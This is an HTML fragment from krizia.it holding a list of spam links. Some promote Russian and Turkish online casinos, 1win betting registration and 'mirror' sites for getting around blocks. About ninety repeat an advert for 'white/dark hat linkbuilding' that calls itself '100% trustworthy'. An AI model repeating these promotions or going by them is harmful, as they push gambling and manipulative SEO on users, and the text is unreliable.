								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Лучшие онлайн казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/pe%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-to%d0%bf-10-%d0%bb%d1%83%d1%87%d1%88%d0%b8x-o%d0%bd%d0%bba%d0%b9%d0%bd-%d0%baa%d0%b7%d0%b8%d0%bdo-pocc%d0%b8%d0%b8-%d0%bfo-%d1%87ec%d1%82%d0%bdoc%d1%82%d0%b8-%d0%b2/">Peйтинг Toп-10 Лучшиx Oнлaйн Кaзинo Poccии Пo Чecтнocти, Выплaтaм И Oтдaчe</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/onion-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d1%81/">Onion казино официальный сайт: Как играть с минимальными ставками</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-1win-%d0%b2%d0%be%d0%b9%d0%b4%d0%b8%d1%82%d0%b5-%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%83-1win-%d0%b0-%d0%be%d1%82%d0%ba/">Регистрация 1win Войдите а Систему 1win а Откройте Счет а Этой Глобальной Букмекерской Контор</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/1win-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b8-%d0%b1%d0%ba-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-1%d0%b2/">1win Казино Онлайн и Бк Официальный Сайт 1вин</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-1win-%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4/">&#8220;играть В Онлайн Казино 1win На подлинные Деньги 200% Бонус На Депози</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/1win-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b9-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9/">1win Зеркало Рабочий Вход На официальный Сайт 1вин сегодн</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/%d0%b8%d0%b3%d1%80%d0%b0%d0%b9-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b5/">Играй На Официальном Зеркале!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-1win-%d0%b2%d0%be%d0%b9%d0%b4%d0%b8%d1%82%d0%b5-%d0%b2-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%83-1win-%d0%b6%d0%b5-%d0%be%d1%82/">Регистрация 1win Войдите в Систему 1win же Откройте Счет в Этой Глобальной Букмекерской Контор</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/ozel-ucuslarda-slot-uygulamasi-nelerdir/">Özel Uçuşlarda Slot Uygulaması Nelerdir</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/ozel-ucuslarda-slot-uygulamasi-nedir/">Özel Uçuşlarda Slot Uygulaması Nedir</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/jonny-jackpot-179/">Jonny Jackpot</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d1%81%d0%b0%d0%bc%d0%be/">Лучшие бонусы казино: Как выбрать самое выгодное предложение</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/onion-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bf/">Onion казино официальный сайт: Какие игры приносят больше всего выигрышей</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d1%8b%d0%bc-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3-3/">Онлайн казино с быстрым выводом денег: проверенные сайты 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d0%b0%d0%bc-%d0%b8-%d0%ba/">Зеркало Покердом: Доступ к Турнирам и Кэш-Играм</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2-2024-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d1%82%d0%be%d0%bf-10-%d1%81%d0%b0/">Лучшие Онлайн Казино В 2024 Рейтинг Топ 10 Сайтов Для Игры На Деньги</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/casino-oyunlari-silvergameste-cevrimici-oynayin/">Casino Oyunları Silvergames&#8217;te Çevrimiçi Oynayın</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3-3/">Казино с бездепозитным бонусом за регистрацию с выводом денег: Лучшие казино для новичков</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/how-do-the-luxor-gold-hold-and-win-game-s-6/">How Do The Luxor Gold Hold And Win Game&#8217;s Different Betting Options Work And What Are Their Pros And Cons Karnaphuli</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-298/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-299/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-300/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-301/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-302/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-303/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-304/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-305/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-306/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-307/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-308/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-309/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-310/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-311/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-312/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-313/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-314/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-315/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-316/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-317/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-318/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-319/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-320/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-321/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-322/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-323/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-324/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-325/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-326/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-327/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-328/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-264/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-265/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-266/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-267/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-268/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-269/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-270/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-271/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-272/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-273/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-274/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-275/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-276/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-277/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-278/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-279/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-280/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-281/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-282/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-283/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-284/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-285/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-286/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-287/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-288/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-289/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-290/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-291/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-292/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-293/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-294/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-295/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-296/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-297/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-250/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-251/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-252/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-253/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-254/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-255/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-256/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-257/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-258/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-259/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-260/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-261/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-262/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-263/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-203/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-204/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-205/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
